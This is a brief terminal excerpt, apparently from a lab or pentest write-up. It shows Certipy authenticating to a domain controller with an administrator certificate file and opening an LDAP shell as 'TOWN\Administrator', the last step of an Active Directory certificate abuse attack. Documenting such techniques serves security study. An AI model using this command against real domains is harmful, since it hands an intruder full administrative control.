 [DawnT0wn@DawnT0wn Desktop % certipy auth -pfx administrator.pfx -dc-ip 192.168.1
.10 -ldap-shell
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Connecting to 'ldaps://192.168.1.10:636'
whoami[*] Authenticated to '192.168.1.10' as: u:TOWN\Administrator
Type help for list of commands
[# whoami
u:TOWN\Administrator
#